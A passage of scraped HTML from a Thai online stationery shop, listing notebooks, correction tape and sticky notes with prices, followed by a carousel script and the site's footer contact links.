class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/0/300913_elp_correction_tape_pocket_all_01.jpg"  width="" height="" alt="เทปลบคำผิด ตราช้าง Pocket 5มม. x 4ม. คละสี"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เทปลบคำผิด ตราช้าง Pocket 5มม. x 4ม. คละสี" href="https://stationerymine.com/elephant-correction-tape-4m-pocket_300913">เทปลบคำผิด ตราช้าง Pocket 5มม. x 4ม. คละสี</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-correction-tape-4m-pocket_300913#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80627" data-price-box="product-id-80627">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-80627"  data-price-amount="20" data-price-type="finalPrice" class="price-wrapper " ><span class="price">20.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-80627"  data-price-amount="25" data-price-type="oldPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/80627\/","data":{"product":"80627","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":80627,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-exercise-notebook-สมุดนักเรียน-56gsm-80sheet-c-101-assorted-designs-164690" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/e/l/elephant______101_56__80_1x6__164690_004_550x678_pat.jpg"  width="" height="" alt="สมุดนักเรียน ตราช้าง รุ่น C101 56 แกรม 80 แผ่น (คละลาย) "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดนักเรียน ตราช้าง รุ่น C101 56 แกรม 80 แผ่น (คละลาย) " href="https://stationerymine.com/elephant-exercise-notebook-สมุดนักเรียน-56gsm-80sheet-c-101-assorted-designs-164690">สมุดนักเรียน ตราช้าง รุ่น C101 56 แกรม 80 แผ่น (คละลาย) </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-exercise-notebook-สมุดนักเรียน-56gsm-80sheet-c-101-assorted-designs-164690#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="23823" data-price-box="product-id-23823">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-23823"  data-price-amount="20" data-price-type="finalPrice" class="price-wrapper " ><span class="price">20.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23823"  data-price-amount="25" data-price-type="oldPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/23823\/","data":{"product":"23823","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23823,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/a5-70-100-wpp-128t" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/7/277482_wirebound_wpp-128t_apricot.jpg"  width="" height="" alt="สมุดริมลวด ขนาด A5 70 แกรม 100 แผ่น WPP-128T ตราช้าง"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดริมลวด ขนาด A5 70 แกรม 100 แผ่น WPP-128T ตราช้าง" href="https://stationerymine.com/a5-70-100-wpp-128t">สมุดริมลวด ขนาด A5 70 แกรม 100 แผ่น WPP-128T ตราช้าง</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/a5-70-100-wpp-128t#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73848" data-price-box="product-id-73848">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-73848"  data-price-amount="50" data-price-type="finalPrice" class="price-wrapper " ><span class="price">50.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-73848"  data-price-amount="65" data-price-type="oldPrice" class="price-wrapper " ><span class="price">65.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/73848\/","data":{"product":"73848","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":73848,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/nad-pob-post-it-note-กระดาษโน้ต-9x9cm-50sh-i-fs043049" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs043049.jpg"  width="" height="" alt="กระดาษโน้ต 9x9 ซม. 50 แผ่น (I)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="กระดาษโน้ต 9x9 ซม. 50 แผ่น (I)" href="https://stationerymine.com/nad-pob-post-it-note-กระดาษโน้ต-9x9cm-50sh-i-fs043049">กระดาษโน้ต 9x9 ซม. 50 แผ่น (I)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/nad-pob-post-it-note-กระดาษโน้ต-9x9cm-50sh-i-fs043049#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79375" data-price-box="product-id-79375">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-79375"  data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-79375"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/79375\/","data":{"product":"79375","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":79375,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elfen-correction-pen-ปากกาลบคำผิด-2ml-cotton-278168" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/7/278168_elfen_correction_pen_cotton_008.png"  width="" height="" alt="ปากกาลบคำผิด เอลเฟ่น Cotton 2 มล."/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ปากกาลบคำผิด เอลเฟ่น Cotton 2 มล." href="https://stationerymine.com/elfen-correction-pen-ปากกาลบคำผิด-2ml-cotton-278168">ปากกาลบคำผิด เอลเฟ่น Cotton 2 มล.</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elfen-correction-pen-ปากกาลบคำผิด-2ml-cotton-278168#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73870" data-price-box="product-id-73870">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-73870"  data-price-amount="7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-73870"  data-price-amount="9" data-price-type="oldPrice" class="price-wrapper " ><span class="price">9.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/73870\/","data":{"product":"73870","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":73870,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-exercise-notebook-สมุดนักเรียน-c9-60gsm-40sheet-l-103-assorted-designs-193300" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/e/l/elephant_elp-design-exercise-notebook-pa-cover_c9-60g-40s_l-103_pk12_193300_004_550x678_pat.jpg"  width="" height="" alt="สมุดนักเรียน ตราช้าง L103 60 แกรม 40 แผ่น (คละลาย) "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดนักเรียน ตราช้าง L103 60 แกรม 40 แผ่น (คละลาย) " href="https://stationerymine.com/elephant-exercise-notebook-สมุดนักเรียน-c9-60gsm-40sheet-l-103-assorted-designs-193300">สมุดนักเรียน ตราช้าง L103 60 แกรม 40 แผ่น (คละลาย) </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-exercise-notebook-สมุดนักเรียน-c9-60gsm-40sheet-l-103-assorted-designs-193300#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26255" data-price-box="product-id-26255">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26255"  data-price-amount="10" data-price-type="finalPrice" class="price-wrapper " ><span class="price">10.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26255"  data-price-amount="15" data-price-type="oldPrice" class="price-wrapper " ><span class="price">15.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/26255\/","data":{"product":"26255","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26255,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a5-70gsm-150sheet-wp-103-assorted-colors-123024" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/4/1440129160_2.jpg"  width="" height="" alt="สมุดบันทึกริมลวด ตราช้าง WP-103 ขนาด A5 (คละสี)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดบันทึกริมลวด ตราช้าง WP-103 ขนาด A5 (คละสี)" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a5-70gsm-150sheet-wp-103-assorted-colors-123024">สมุดบันทึกริมลวด ตราช้าง WP-103 ขนาด A5 (คละสี)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a5-70gsm-150sheet-wp-103-assorted-colors-123024#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20795" data-price-box="product-id-20795">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20795"  data-price-amount="75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">75.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20795"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/20795\/","data":{"product":"20795","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20795,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#9bf3faebebe2c4eff4c4f3fef7ebdbe8effaeff2f4f5fee9e2f6f2f5feb5f8f4f6" target="_blank"><span class="__cf_email__" data-cfemail="b2dad3c2c2cbedc6ddeddad7dec2f2c1c6d3c6dbdddcd7c0cbdfdbdcd79cd1dddf">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
